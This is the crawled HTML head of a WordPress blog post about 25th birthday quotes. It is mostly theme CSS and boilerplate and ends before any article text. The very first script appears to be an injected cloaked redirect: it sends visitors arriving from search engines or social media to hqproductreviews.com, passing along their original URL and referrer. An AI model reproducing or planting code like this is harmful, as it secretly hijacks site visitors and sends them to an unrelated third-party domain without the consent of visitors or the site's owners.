

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/25th-birthday-quotes-for-myself/
body_size: 30283
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The top 25 Ideas About 25th Birthday Quotes for Myself &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/72287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/25th-birthday-quotes-for-myself/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=72287' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2F25th-birthday-quotes-for-myself%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2F25th-birthday-quotes-for-myself%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
